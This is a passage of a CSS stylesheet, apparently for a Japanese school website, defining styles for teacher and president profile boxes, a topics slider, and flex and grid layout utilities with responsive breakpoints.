}
/* サブジェクト　セット */
.subject,
.subject2 {
  margin-bottom: 10px;
}
.subject p,
.subject2 p {
  padding: 10px 10px 0 10px;
}
.subject ul.specialties {
  margin: 20px 0 20px 60px;
  width: 450px;
}
.subject .specialties li {
  float: left;
  margin: 0 2em 20px 0;
}

h3.ocTrainInfo,
h4.ocTrainInfo,
h5.ocTrainInfo,
.box-heading.ocTrainInfo {
  font-size: 1em;
  line-height: 1.25;
  font-weight: normal;
  border-style: solid;
  border-color: #7981B8;
  border-width: 0 0 0 4px;
  color: inherit;
  padding: 0.2em 0 0.2em 0.75em;
  margin-bottom: 0.5em;
}
h3.ocTrainInfo:not(:first-child),
h4.ocTrainInfo:not(:first-child),
h5.ocTrainInfo:not(:first-child),
.box-heading.ocTrainInfo:not(:first-child) {
  margin-top: 1.5em;
}

@media screen and (min-width: 768px) {
  .ocTrainInfo {
    margin-left: 1em;
  }
  .ocTrainInfo ~ * {
    margin-left: 1em;
    padding-left: 1.5em;
  }
}
/* Manabiのセット */
.ManabiOutbox {
  border-bottom: 1px dotted #908ea3;
}
.ManabiOutboxGB,
.ManabiOutbox,
.ManabiOutboxGB {
  width: 100%;
}
.ManabiOutbox,
.ManabiOutboxGB {
  padding: 10px;
}
.ManabiOutboxGB>img {
  display: none;
}
.Manabibox {
  display: table;
  width: 100%;
  border-bottom: 1px dotted #908ea3;
  padding: 20px 0;
}
.Manabibox>* {
  display: table-cell;
  vertical-align: top;
}
.ManabiMarkiconGB {
  width: 15px;
  padding: 0 0 5px 0;
}
.ManabiTeacherGB {
  padding: 0 5px 0 0;
}
.ManabiTeacherGB a {
  display: block;
  margin-bottom: 1em;
}
.MababiPhotoGB {
  width: 85px;
}
.ManabiTeacher {
  padding: 5px 5px 10px;
  line-height: 1.3;
  text-align: left;
}
.MababiPhoto {
  width: 95%;
  padding: 10px 2px 5px;
  text-align: center;
  margin: 0 auto;
  display: block;
}
@media screen and (max-width: 767px) {
  .ocTrainInfo {
    margin-left: 0;
  }

  h3.ocTrainInfo, h4.ocTrainInfo, h5.ocTrainInfo, .box-heading.ocTrainInfo {
    margin-left: 0;
  }

  dl.ocTrainInfo {
    margin-left: 0;
  }

  p.ocTrainInfo {
    padding-left: 0;
    padding-right: 0;
  }
  .ManabiOutbox,
  .ManabiOutboxGB {
    padding: 0;
  }
  .ManabiTeacher {
    width: 95%;
    padding: 0 2px 5px;
    font-size: 87.5%;
    margin: 0 auto;
    display: block;
  }
}
/* #gakuchoから始まるセット */
#gakucho {
  background: none;
  float: none;
  clear: both;
  overflow: hidden;
}
#gakucho #career strong {
  color: #4F4F84;
}
#gakucho #photo1 {
  border: 1px #d4d4d4 solid;
  padding: 2px;
  float: left;
  font-size: 0;
}
#gakucho #photo2 {
  margin: 22px 0 0 0;
  float: right;
}
#gakucho #career {
  width: 200px;
  padding: 3px 5px 10px 0;
  line-height: 1.3;
  float: left;
}
#gakucho #speech {
  border-left: 1px #b5b5b5 solid;
  padding: 3px 0 10px 15px;
  margin-left: 220px;
}
#gakucho #gakuchoList {
  background: url("/images/img_gakucho.png") no-repeat right bottom;
  -webkit-background-size: contain;
  -o-background-size: contain;
  background-size: contain;
  margin: 0 0 10px 0;
  padding: 77px 0 10px 0;
  list-style-type: none;
  font-size: 115%;
  margin-left: 220px;
}
#gakucho #gakuchoList li.title {
  color: #333366;
  font-weight: bold;
  padding: 0 10px 20px 10px;
}
#gakucho #gakuchoList li.title2 {
  color: #000000;
  font-weight: bold;
  padding: 5px 10px;
  line-height: 1;
}
#gakucho #gakuchoList li.name {
  color: #000000;
  font-weight: bold;
  padding: 3px 10px;
  line-height: 1;
}
#gakucho #gakuchoList li.kana {
  color: #000000;
  padding: 2px 10px;
  line-height: 1;
}
@media screen and (max-width: 767px) {
  #gakucho #photo1 {
    width: 120px;
  }
  #gakucho #gakuchoList {
    margin-left: 130px;
    padding-top: 10px;
    padding-bottom: 0;
  }
  #gakucho #career {
    width: auto;
    float: none;
  }
  #gakucho #speech {
    border-top: 1px #b5b5b5 solid;
    border-left: none;
    margin-left: 0;
    padding: 10px 0 0;
  }
}
/* SLIDER
-------------------------------------------------------- */
.topics-box {
  padding: 10px;
  background-color: #dfdfdf;
  background-repeat: repeat;
  background-size: 4px 4px;
  margin-bottom: 30px;
  background-image: url('data:image/svg+xml;charset=utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 4 4" ><path d="m4,1h-1V0h1v1Zm-1,0h-1v1h1v-1Zm-1,1h-1v1h1v-1Zm-1,1H0v1h1v-1Z" fill=" %23fafafa "/></svg>');
}
.topics-box .flexslider {
  background-color: #fff;
  padding: 20px;
}
.topics-box h4 {
  color: #000;
  display: flex;
  justify-content: flex-start;
  margin-bottom: 1em;
}
.topics-box p {
  line-height: 1.8;
}
.topics-box p:not(:last-child) {
  margin-bottom: 1em;
}
.topics-box .flex-control-nav {
  bottom: -30px;
  left: 20px;
}
.topics-box .flex-control-nav li {
  margin: 2px 5px;
}
.topics-box .flex-control-paging li a {
  border: 0;
  width: 10px;
  height: 10px;
  box-shadow: none;
  background-color: rgba(102, 102, 102, 0.4);
}
.topics-box .flex-control-paging li a.flex-active {
  background-color: #666;
}
.topics-box .flex-direction-nav a::after {
  border-color: #666;
}
.topics-box .flexslider {
  min-height: inherit;
}
.topics-box .flexslider > .slider {
  opacity: 0;
}
.topics-box .flexslider:hover .flex-direction-nav .flex-nav-prev {
  left: -20px;
}
.topics-box .flexslider:hover .flex-direction-nav .flex-nav-next {
  right: -20px;
}
.topics-box .flex-pauseplay {
  bottom: -30px;
  left: 0;
}
.topics-box .flex-pauseplay a.flex-pause::before {
  border-color: #666;
}
.topics-box .flex-pauseplay a.flex-play::before {
  border-left-color: #666;
}
.list-mark1em-col2 {
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: space-between;
  justify-content: space-between;
}
.list-mark1em-col2 li {
  display: flex;
  -webkit-flex-basis: 48%;
  flex-basis: 48%;
}
.list-mark1em-col2 li:nth-child(n+3) {
  margin-top: 0.5em;
}
.list-mark1em-col2 li > i {
  -webkit-flex-basis: 1.4em;
  flex-basis: 1.4em;
}
.list-mark1em-col3 {
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: space-between;
  justify-content: space-between;
}
.list-mark1em-col3 li {
  display: flex;
  -webkit-flex-basis: 32%;
  flex-basis: 32%;
}
.list-mark1em-col3 li.col_l {
  -webkit-flex-basis: 66%;
  flex-basis: 66%;
}
.list-mark1em-col3 li:nth-child(n+4) {
  margin-top: 0.5em;
}
.list-mark1em-col3 li > i {
  -webkit-flex-basis: 1.4em;
  flex-basis: 1.4em;
}
.list-margin_s {
  margin-bottom: 0.4em;
}
/* LAYOUT
-------------------------------------------------------- */
.movie--r, .gmap {
  position: relative;
  padding-top: 56.25%;
}
.movie--r > iframe, .movie--r div, .gmap > iframe, .gmap div {
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  border: none;
}
.movie--r.right, .gmap.right {
  width: 49%;
  max-width: 464px;
  float: right;
  margin-left: 20px;
  margin-bottom: 5px;
}

.img-fit {
  display: block;
  position: relative;
}
.img-fit img {
  display: block;
  width: 100%;
}

.img-fit23 {
  display: block;
  position: relative;
  width: 100%;
  padding: 0 0 66.6666666667%;
  margin: 0;
}
.img-fit23 img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -o-object-fit: contain;
     object-fit: contain;
}

.img-fit169 {
  display: block;
  position: relative;
  width: 100%;
  padding: 0 0 56.25%;
  margin: 0;
}
.img-fit169 img {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  -o-object-fit: contain;
     object-fit: contain;
}

img.fit-contain {
  -o-object-fit: contain;
     object-fit: contain;
}

img.fit-cover {
  -o-object-fit: cover;
     object-fit: cover;
}

.inline-block {
  display: inline-block;
}
.display-block {
  display: block;
}
.block-center {
  margin-left: auto;
  margin-right: auto;
}
.left,
.posLeft {
  float: left;
}
.posLeft {
  margin: 0 12px 15px 0;
}
.right,
.posRight {
  float: right;
}
.posRight {
  margin: 0 0 15px 12px;
}
.posRight.mg-l {
  margin: 0 0 15px 40px;
}
/* 画像回り込みボックス タブレット未満で回り込み解除*/
.imgrightinsertbox {
  margin-bottom: 2em;
  zoom: 1;
}
.imgrightinsertbox:before,
.imgrightinsertbox:after {
  content: "";
  display: table;
}
.imgrightinsertbox:after {
  clear: both;
}
.imgrightinsertbox>div {
  float: left;
}
.imgrightinsertbox>img {
  float: right;
  margin-left: 15px;
}
.insertbox--r > .insert {
  width: 49%;
  max-width: 460px;
  float: right;
  margin-left: 30px;
  margin-bottom: 5px;
}
.insertbox--l > .insert {
  width: 49%;
  max-width: 460px;
  float: left;
  margin-right: 30px;
  margin-bottom: 5px;
}
div[class*='block-col'],
div[class*='block-heightfix-col'] {
  zoom: 1;
}
div[class*='block-col']:before,
div[class*='block-col']:after,
div[class*='block-heightfix-col']:before,
div[class*='block-heightfix-col']:after {
  content: "";
  display: table;
}
div[class*='block-col']:after,
div[class*='block-heightfix-col']:after {
  clear: both;
}
.block-col2 > *,
.block-heightfix-col2 > * {
  width: 50%;
}
.block-col2 > *:first-child,
.block-heightfix-col2 > *:first-child {
  float: left;
}
.block-col2 > *:nth-child(2),
.block-heightfix-col2 > *:nth-child(2) {
  float: right;
}
.block-col2.spacing10 > *,
.block-heightfix-col2.spacing10 > * {
  width: 48%;
  margin-right: 4%;
}
.block-col2.spacing10 > *:nth-child(2),
.block-heightfix-col2.spacing10 > *:nth-child(2) {
  margin-right: 0;
}
.block-col2.spacing_m > *,
.block-heightfix-col2.spacing_m > * {
  width: 47%;
  margin-right: 6%;
}
.block-col2.spacing_m > *:nth-child(2),
.block-heightfix-col2.spacing_m > *:nth-child(2) {
  margin-right: 0;
}
.block-col3 > *,
.block-heightfix-col3 > * {
  width: 33.3333%;
  float: left;
}
.block-col3 > *:nth-child(3),
.block-heightfix-col3 > *:nth-child(3) {
  float: right;
}
.block-col3.spacing10 > *,
.block-heightfix-col3.spacing10 > * {
  width: 32.7%;
  margin-right: 0.95%;
}
.block-col3.spacing10 > *:nth-child(3),
.block-heightfix-col3.spacing10 > *:nth-child(3) {
  margin-right: 0;
}
.block-col3.spacing_m > *,
.block-heightfix-col3.spacing_m > * {
  width: 30%;
  margin-right: 5%;
}
.block-col3.spacing_m > *:nth-child(3),
.block-heightfix-col3.spacing_m > *:nth-child(3) {
  margin-right: 0;
}
/* スマホでもカラム維持 */
div[class*='block-table-col'],
.row-alwaystable {
  position: relative;
  display: table;
  table-layout: fixed;
  width: 100%;
  /* 親divマージンを左右でspacing分マイナス */
}
div[class*='block-table-col']>*,
.row-alwaystable>* {
  display: table-cell;
  -o-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border-color: transparent;
  border-style: solid;
}
.block-table-col2>* {
  width: 50%;
}
.block-table-col3>* {
  width: 33.3%;
}
.block-table-col4>* {
  width: 25%;
}
/* grid */
.grid-col1,
.grid-fl-col1 {
  width: 8.33333%;
}
.grid-col2,
.grid-fl-col2 {
  width: 16.66667%;
}
.grid-col3,
.grid-fl-col3 {
  width: 25%;
}
.grid-col4,
.grid-fl-col4 {
  width: 33.33333%;
}
.grid-col5,
.grid-fl-col5 {
  width: 41.66667%;
}
.grid-col6,
.grid-fl-col6 {
  width: 50%;
}
.grid-col7,
.grid-fl-col7 {
  width: 58.33333%;
}
.grid-col8,
.grid-fl-col8 {
  width: 66.66667%;
}
.grid-col9,
.grid-fl-col9 {
  width: 75%;
}
.grid-col10,
.grid-fl-col10 {
  width: 83.33333%;
}
.grid-col11,
.grid-fl-col11 {
  width: 91.66667%;
}
.grid-col12 {
  width: 100%;
  zoom: 1;
}
.grid-col12:before,
.grid-col12:after {
  content: "";
  display: table;
}
.grid-col12:after {
  clear: both;
}
*[class*='grid-fl-col'] {
  float: left;
}
.grid-ml-col1 {
  margin-left: 8.33333%;
}
.grid-ml-col2 {
  margin-left: 16.66667%;
}
.grid-ml-col3 {
  margin-left: 25%;
}
.grid-ml-col4 {
  margin-left: 33.33333%;
}
.grid-ml-col5 {
  margin-left: 41.66667%;
}
.grid-ml-col6 {
  margin-left: 50%;
}
.grid-ml-col7 {
  margin-left: 58.33333%;
}
.grid-ml-col8 {
  margin-left: 66.66667%;
}
.grid-ml-col9 {
  margin-left: 75%;
}
.grid-ml-col10 {
  margin-left: 83.33333%;
}
.grid-ml-col11 {
  margin-left: 91.66667%;
}
.grid-sp10[class*='grid-'] {
  padding-left: 5px;
  padding-right: 5px;
}
.grid-sp10[class*='grid-']:first-child {
  padding-left: 0;
}
.grid-sp10[class*='grid-']:last-child {
  padding-right: 0;
}
.grid-sp20[class*='grid-'] {
  padding-left: 10px;
  padding-right: 10px;
}
.grid-sp20[class*='grid-']:first-child {
  padding-left: 0;
}
.grid-sp20[class*='grid-']:last-child {
  padding-right: 0;
}
.grid-sp30[class*='grid-'] {
  padding-left: 15px;
  padding-right: 15px;
}
.grid-sp30[class*='grid-']:first-child {
  padding-left: 0;
}
.grid-sp30[class*='grid-']:last-child {
  padding-right: 0;
}
.grid-sp40[class*='grid-'] {
  padding-left: 20px;
  padding-right: 20px;
}
.grid-sp40[class*='grid-']:first-child {
  padding-left: 0;
}
.grid-sp40[class*='grid-']:last-child {
  padding-right: 0;
}
.snsbtns-col4 {
  display: table;
  width: 100%;
}
.snsbtns-col4>.btn {
  display: table-cell;
  width: 25%;
}
.grid-flex {
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: space-between;
  justify-content: space-between;
}
.grid-flex.col2 > * {
  flex-basis: 48.28326%;
}
.grid-flex.col2 > *.grid__item_m {
  flex-basis: 45%;
}
.grid-flex.col2 > *.grid__item_m2 {
  flex-basis: 47%;
}
.grid-flex.col2 > *.grid__item {
  -webkit-flex-basis: 48.71795%;
  flex-basis: 48.71795%;
}
.grid-flex.col2 > *.grid__item:nth-child(n+3) {
  margin-top: 60px;
}
.grid-flex.col2--sp20 > * {
  -webkit-flex-basis: calc(50% - 10px);
  flex-basis: calc(50% - 10px);
}
.grid-flex.col2--sp20 > *:nth-child(n+3) {
  margin-top: 50px;
}
.grid-flex.col3 > * {
  -webkit-flex-basis: 31%;
  flex-basis: 31%;
}
.grid-flex.col3 > *.grid__item {
  -webkit-flex-basis: 30.12821%;
  flex-basis: 30.12821%;
}
.grid-flex.col3 > *.grid__item:nth-child(n+4) {
  margin-top: 60px;
}
.grid-flex.col3--sp30 > * {
  -webkit-flex-basis: calc(33.3% - 20px);
  flex-basis: calc(33.3% - 20px);
}
.grid-flex.col3--sp30 > *:nth-child(n+4) {
  margin-top: 30px;
}
.grid-flex.col3--sp30:after {
  content: "";
  display: inline-block;
  -webkit-flex-basis: calc(33.3% - 20px);
  flex-basis: calc(33.3% - 20px);
}
.grid-flex.grid_ms .side {
  -webkit-flex-basis: 36.42857%;
  flex-basis: 36.42857%;
}
.grid-flex.grid_ms .main {
  -webkit-flex-basis: 57.14286%;
  flex-basis: 57.14286%;
}
.grid-flex.timetable_l {
  padding-top: 0.5em;
  padding-bottom: 0.5em;
}
.grid-flex.timetable_l dt {
  -webkit-flex-basis: 7.5em;
  flex-basis: 7.5em;
}
.grid-flex.timetable_l dd {
  -webkit-flex-basis: calc(100% - 7.5em);
  flex-basis: calc(100% - 7.5em);
}
.grid-flex.grid_thumbtxt > .thumb {
  -webkit-flex-basis: 26%;
  flex-basis: 26%;
}
.grid-flex.grid_thumbtxt > .txt {
  -webkit-flex-basis: 69%;
  flex-basis: 69%;
}
.flex-wrap {
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
.flex-row_reverse {
  -webkit-flex-direction: row-reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
}
.flex-col2 > * {
  flex-basis: 48%;
}
.flex-col2 > *:nth-child(n+3) {
  margin-top: 40px;
}
.flex-col3 > * {
  flex-basis: 32%;
}
.flex-col3 > *:nth-child(n+4) {
  margin-top: 40px;
}
.flexcol_sx {
  -webkit-flex-basis: 19% !important;
  flex-basis: 19% !important;
}
.flexcol_s {
  -webkit-flex-basis: 24% !important;
  flex-basis: 24% !important;
}
.flexcol_m {
  -webkit-flex-basis: 40% !important;
  flex-basis: 40% !important;
}
.flexcol_mx {
  -webkit-flex-basis: 58% !important;
  flex-basis: 58% !important;
}
.flexcol_mx2 {
  -webkit-flex-basis: 65% !important;
  flex-basis: 65% !important;
}
.flexcol_mx3 {
  -webkit-flex-basis: 69% !important;
  flex-basis: 69% !important;
}
.flexcol_l {
  -webkit-flex-basis: 80% !important;
  flex-basis: 80% !important;
}
.flexcol_tri {
  -webkit-flex-basis: 31% !important;
  flex-basis: 31% !important;
}
.flexcol_half {
  -webkit-flex-basis: 49% !important;
  flex-basis: 49% !important;
}
.flexcol_full {
  -webkit-flex-basis: 100% !important;
  flex-basis: 100% !important;
}
.margin-center {
  margin-left: auto;
  margin-right: auto;
}
@media screen and (min-width: 768px) {
  .grid-flex.col3:after {
  content: "";
  display: inline-block;
  -webkit-flex-basis: 31%;
  flex-basis: 31%;
  }
}
@media screen and (max-width: 767px) {
  .snsbtns-col4 {
  display: block;
  }
  .snsbtns-col4 > .btn {
  display: block;
  width: 50%;
  float: left;
  }
  .snsbtns-col4 > .btn:nth-child(n+3) {
  margin-top: 6px;
  }
  .posLeft,
  .posRight,
  img.posLeft,
  img.posRight,
  [class*='grid-'].posLeft,
  [class*='grid-'].posRight {
  max-width: 40%;
  width: 100%;
  }
  .posRight.mg-l {
  margin-left: 20px;
  }
  .imgrightinsertbox,
  .imgleftinsertbox {
  max-width: inherit;
  margin-bottom: 1em;
  }
  .imgrightinsertbox > div, .imgrightinsertbox > img,
  .imgleftinsertbox > div,
  .imgleftinsertbox > img {
  float: none;
  }
  .imgrightinsertbox > img,
  .imgleftinsertbox > img {
  display: block;
  margin: 0 auto 1em;
  }
  .imgrightinsertbox.posRight,
  .imgleftinsertbox.posLeft {
  margin-left: 0;
  margin-right: 0;
  }
  .block-col2 > *,
  .block-col3 > *,
  .block-heightfix-col2 > *,
  .block-heightfix-col3 > * {
  float: none !important;
  width: auto !important;
  }
  .block-col2.spacing10 > *,
  .block-col3.spacing10 > *,
  .block-heightfix-col2.spacing10 > *,
  .block-heightfix-col3.spacing10 > * {
  margin-right: 0;
  margin-bottom: 10px;
  }
  .block-col2.spacing_m > *,
  .block-col3.spacing_m > *,
  .block-heightfix-col2.spacing_m > *,
  .block-heightfix-col3.spacing_m > * {
  margin-right: 0;
  margin-bottom: 20px;
  }
  *[class*='grid-fl-col'] {
  float: none !important;
  width: auto !important;
  margin-bottom: 4px;
  }
  *[class*='grid-fl-col']:last-child {
  margin-bottom: 0;
  }
  *[class*='grid-fl-col'][class*='smp-grid-col'] {
  float: left !important;
  }
  *[class*='grid-ml-col'] {
  margin-left: 0;
  }
  .grid-sp10[class*='grid-fl-'],
  .grid-sp20[class*='grid-fl-'],
  .grid-sp30[class*='grid-fl-'],
  .grid-sp40[class*='grid-fl-'] {
  padding-left: 0;
  padding-right: 0;
  padding-bottom: 10px;
  }
  .row-alwaystable .grid-sp10[class*='grid-'],
  .row-alwaystable .grid-sp20[class*='grid-'],
  .row-alwaystable .grid-sp30[class*='grid-'],
  .row-alwaystable .grid-sp40[class*='grid-'] {
  padding-left: 5px;
  padding-right: 5px;
  }
  .row-alwaystable .grid-sp10[class*='grid-']:first-child,
  .row-alwaystable .grid-sp20[class*='grid-']:first-child,
  .row-alwaystable .grid-sp30[class*='grid-']:first-child,
  .row-alwaystable .grid-sp40[class*='grid-']:first-child {
  padding-left: 0;
  }
  .row-alwaystable .grid-sp10[class*='grid-']:last-child,
  .row-alwaystable .grid-sp20[class*='grid-']:last-child,
  .row-alwaystable .grid-sp30[class*='grid-']:last-child,
  .row-alwaystable .grid-sp40[class*='grid-']:last-child {
  padding-right: 0;
  }
  .grid-flex.grid_ms .side {
  -webkit-flex-basis: 36.42857%;
  flex-basis: 36.42857%;
  }
  .grid-flex.grid_ms .main {
  -webkit-flex-basis: 57.14286%;
  flex-basis: 57.14286%;
  }
  .grid-flex.col3 > * {
  -webkit-flex-basis: 31%;
  flex-basis: 31%;
  }
  .grid-flex.col3 > *.grid__item {
  -webkit-flex-basis: 31%;
  flex-basis: 31%;
  }
  .grid-flex.col3 > *.grid__item:nth-child(n+4) {
  margin-top: 30px;
  }
  .grid-flex.col2 > *, .grid-flex.col2-mobile > * {
  flex-basis: 48%;
  }
  .grid-flex.col2 > *.grid__item_m, .grid-flex.col2-mobile > *.grid__item_m {
  flex-basis: 47%;
  }
  .grid-flex.col2 > *.grid__item, .grid-flex.col2-mobile > *.grid__item {
  -webkit-flex-basis: 48%;
  flex-basis: 48%;
  }
  .grid-flex.col2 > *.grid__item:nth-child(n+3), .grid-flex.col2-mobile > *.grid__item:nth-child(n+3) {
  margin-top: 30px;
  }
  .grid-flex.col2:after, .grid-flex.col2-mobile:after {
  content: none;
  }
  .grid-flex.col2-mobile--sp20 > * {
  flex-basis: calc(50% - 10px);
  }
  .grid-flex.col2-mobile--sp20 > *:nth-child(n+3) {
  margin-top: 20px;
  }
  .grid-flex.col2-mobile--sp20:after {
  content: none;
  }
  .grid-flex.grid-mobile-break {
  display: block;
  }
  .grid-flex.grid-mobile-break > * {
  -webkit-flex-basis: 100% !important;
  flex-basis: 100% !important;
  }
  .grid-flex.grid-mobile-break.grid_thumbtxt .thumb {
  text-align: center;
  margin-bottom: 1em;
  }
  .flex--mobile {
  display: flex;
  justify-content: space-between;
  flex-wrap: wrap;
  }
  .flex--mobile.flex--rev {
  display: flex;
  -webkit-flex-direction: column-reverse;
  -ms-flex-direction: column-reverse;
  flex-direction: column-reverse;
  }
  .flex--mobile.flex--rev.insertbox--r > .insert, .flex--mobile.flex--rev.insertbox--l > .insert {
  -webkit-flex-basis: 100%;
  flex-basis: 100%;
  width: 100%;
  max-width: inherit;
  float: none;
  margin: 0;
  }
  .flex--mobile.flex--rev > * {
  -webkit-flex-basis: 100%;
  flex-basis: 100%;
  margin-bottom: 40px;
  }
  .flex--mobile.flex--rev > *:first-child {
  margin-bottom: 0;
  }
  .display-block--mobile {
  display: block;
  }
  .float_l--mobile {
  float: left;
  max-width: 40%;
  }
  .float_r--mobile {
  float: right;
  max-width: 40%;
  }
  .list-mark1em-col2.break-mobile,
  .list-mark1em-col3.break-mobile {
  display: block;
  }
  .list-mark1em-col2.break-mobile li:nth-child(n+2),
  .list-mark1em-col3.break-mobile li:nth-child(n+2) {
  margin-top: 0.2em;
  }
  .flexcol_sx--mobile {
  -webkit-flex-basis: 19% !important;
  flex-basis: 19% !important;
  }
  .flexcol_s--mobile {
  -webkit-flex-basis: 24% !important;
  flex-basis: 24% !important;
  }
  .flexcol_m--mobile {
  -webkit-flex-basis: 40% !important;
  flex-basis: 40% !important;
  }
  .flexcol_mx--mobile {
  -webkit-flex-basis: 58% !important;
  flex-basis: 58% !important;
  }
  .flexcol_mx2--mobile {
  -webkit-flex-basis: 65% !important;
  flex-basis: 65% !important;
  }
  .flexcol_l--mobile {
  -webkit-flex-basis: 80% !important;
  flex-basis: 80% !important;
  }
  .flexcol_tri--mobile {
  -webkit-flex-basis: 31% !important;
  flex-basis: 31% !important;
  }
  .flexcol_half--mobile {
  -webkit-flex-basis: 49% !important;
  flex-basis: 49% !important;
  }
  .flexcol_full--mobile {
  -webkit-flex-basis: 100% !important;
  flex-basis: 100% !important;
  }
}
@media screen and (max-width: 479px) {
  .grid-flex.grid-smp-break {
  -webkit-flex-direction: column;
  -ms-flex-direction: column;
  flex-direction: column;
  }
  .grid-flex.grid-smp-break > * {
  -webkit-flex-basis: 100%;
  flex-basis: 100%;
  }
  .mobile-s-break {
  display: block;
  }
  .mobile-s-break > * {
  flex-basis: auto;
  }
  .mobile-s-break > *:nth-child(n+2) {
    margin-top: 20px;
  }
  .mobile-s-break.grid_ms > *:nth-child(n+2) {
    margin-top: 40px;
  }

  .flex--mobile-s {
    display: flex;
    justify-content: space-between;
    flex-wrap: wrap;
  }

  .mobile-s-col2 > * {
    flex-basis: 48%;
  }
  .mobile-s-col2 > *:nth-child(n+3) {
    margin-top: 10px;
  }
  .display-block--mobile-s {
  display: block;
  }
  .float_r--mobile-s {
  float: right;
  max-width: 40%;
  }
  .float_l--mobile-s {
  float: left;
  max-width: 40%;
  }
  .flexcol_sx--mobile-s {
  -webkit-flex-basis: 19% !important;
  flex-basis: 19% !important;
  }
  .flexcol_s--mobile-s {
  -webkit-flex-basis: 24% !important;
  flex-basis: 24% !important;
  }
  .flexcol_m--mobile-s {
  -webkit-flex-basis: 40% !important;
  flex-basis: 40% !important;
  }
  .flexcol_mx--mobile-s {
  -webkit-flex-basis: 58% !important;
  flex-basis: 58% !important;
  }
  .flexcol_mx2--mobile-s {
  -webkit-flex-basis: 65% !important;
  flex-basis: 65% !important;
  }
  .flexcol_l--mobile-s {
  -webkit-flex-basis: 80% !important;
  flex-basis: 80% !important;
  }
  .flexcol_tri--mobile-s {
  -webkit-flex-basis: 31% !important;
  flex-basis: 31% !important;
  }
  .flexcol_half--mobile-s {
  -webkit-flex-basis: 49% !important;
  flex-basis: 49% !important;
  }
  .flexcol_full--mobile-s {
  -webkit-flex-basis: 100% !important;
  flex-basis: 100% !important;
  }
}
/* grid */
.grid1 {
  display: grid;
  grid-template-columns: 1fr;
}

.grid1_2 {
  display: grid;
  grid-template-columns: 1fr 2fr;
}

.grid1_3 {
  display: grid;
  grid-template-columns: 1fr 3fr;
}

.grid1_4 {
  display: grid;
  grid-template-columns: 1fr 4fr;
}

.grid2 {
  display: grid;
  grid-template-columns: 1fr 1fr;
}

.grid2_3 {
  display: grid;
  grid-template-columns: 2fr 3fr;
}

.grid2_4 {
  display: grid;
  grid-template-columns: 2fr 4fr;
}

.grid3 {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr;
}

.grid4 {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr 1fr;
}

.grid5 {
  display: grid;
  grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
}

.grid1-1-2 {
  display: grid;
  grid-template-columns: 1fr;
}
@media screen and (min-width: 768px) {
  .grid1-1-2 {
    grid-template-columns: 1fr 1fr;
  }
}

.grid1-1-3 {
  display: grid;
  grid-template-columns: 1fr;
}
@media screen and (min-width: 768px) {
  .grid1-1-3 {
    grid-template-columns: 1fr 1fr 1fr;
  }
}

.grid1-2-2 {
  display: grid;
  grid-template-columns: 1fr;
}
@media screen and (min-width: 481px) {
  .grid1-2-2 {
    grid-template-columns: 1fr 1fr;
  }
}

.grid1-2-3 {
  display: grid;
  grid-template-columns: 1fr;
}
@media screen and (min-width: 481px) {
  .grid1-2-3 {
    grid-template-columns: 1fr 1fr;
  }
}
@media screen and (min-width: 768px) {
  .grid1-2-3 {
    grid-template-columns: 1fr 1fr 1fr;
  }
}

.grid1-1_2 {
  display: grid;
  grid-template-columns: 1fr;
}
@media screen and (min-width: 481px) {
  .grid1-1_2 {
    grid-template-columns: 1fr 2fr;
  }
}

.grid2-3-3 {
  display: grid;
  grid-template-columns: 1fr 1fr;
}
@media screen and (min-width: 481px) {
  .grid2-3-3 {
    grid-template-columns: 1fr 1fr 1fr;
  }
}

.grid2-2-3 {
  display: grid;
  grid-template-columns: 1fr 1fr;
}
@media screen and (min-width: 768px) {
  .grid2-2-3 {
    grid-template-columns: 1fr 1fr 1fr;
  }
}

.grid2-2-4 {
  display: grid;
  grid-template-columns: 1fr 1fr;
}
@media screen and (min-width: 768px) {
  .grid2-2-4 {
    grid-template-columns: 1fr 1fr 1fr 1fr;
  }
}

.grid-thumbset {
  display: grid;
  gap: 0.65em;
}
.grid-thumbset .headline {
  margin: 0 0 0.5em;
  padding: 0;
  border: none;
  font-size: 1.25em;
  font-weight: bold;
  color: inherit;
}
@media screen and (min-width: 481px) {
  .grid-thumbset {
    grid-template-columns: 1.5fr 2fr;
    gap: 1em;
  }
}
@media screen and (min-width: 768px) {
  .grid-thumbset {
    grid-template-columns: 1fr 2.4fr;
    gap: 2em;
  }
  .grid-thumbset p {
    line-height: 1.8;
  }
}
@media screen and (max-width: 480px) {
  .grid1--xs {
    grid-template-columns: 1fr;
  }
  .grid2--xs {
    grid-template-columns: 1fr 1fr;
  }
  .grid3--xs {
    grid-template-columns: 1fr 1fr 1fr;
  }
}
@media screen and (min-width: 481px) {
  .grid1--sm {
    grid-template-columns: 1fr;
  }
  .grid2--sm {
    grid-template-columns: 1fr 1fr;
  }
  .grid3--sm {
    grid-template-columns: 1fr 1fr 1fr;
  }
  .grid4--sm {
    grid-template-columns: 1fr 1fr 1fr 1fr;
  }
  .grid5--sm {
    grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
  }
  .grid6--sm {
    grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr;
  }
}
@media screen and (min-width: 768px) {
  .grid1--md {
    grid-template-columns: 1fr;
  }
  .grid2--md {
    grid-template-columns: 1fr 1fr;
  }
  .grid3--md {
    grid-template-columns: 1fr 1fr 1fr;
  }
  .grid4--md {
    grid-template-columns: 1fr 1fr 1fr 1fr;
  }
  .grid5--md {
    grid-template-columns: 1fr 1fr 1fr 1fr 1fr;
  }
  .grid6--md {
    grid-template-columns: 1fr 1fr 1fr 1fr 1fr 1fr;
  }
  .--col2--md {
    grid-column: 1 / span 2;
  }
  .--col3--md {
